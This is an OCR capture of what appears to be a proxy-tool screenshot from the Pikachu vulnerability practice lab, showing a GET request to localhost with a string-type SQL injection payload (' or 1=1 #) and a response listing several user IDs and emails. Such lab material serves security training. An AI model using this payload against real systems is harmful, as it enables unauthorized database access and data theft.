 请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_str.php?name=sidiot%27+or+1%3D1+%23&submit=%E6%9F%A5%E8%AF%A2
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/pikachu/vul/sqli/sqli_str.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=7beei1k6eaiueeiervv8gnnrl4
17 Connection: close
18
19
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 字符型注入 点一下提示~
what's your username?
查询
your uid:1
your email is: sidiot@pikachu.com
your uid:2
your email is: sidiot@hacker.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5